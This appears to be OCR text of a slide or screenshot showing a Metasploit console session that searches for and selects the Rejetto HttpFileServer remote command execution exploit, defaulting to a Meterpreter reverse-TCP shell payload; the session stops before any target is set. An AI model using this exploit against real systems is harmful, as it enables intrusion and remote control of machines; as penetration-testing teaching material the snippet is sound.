 msf6 > search rejetto
Matching Modules
================
# Name Disclosure Date Rank Chec
k Description
- ---- --------------- ---- ----
- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes
Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp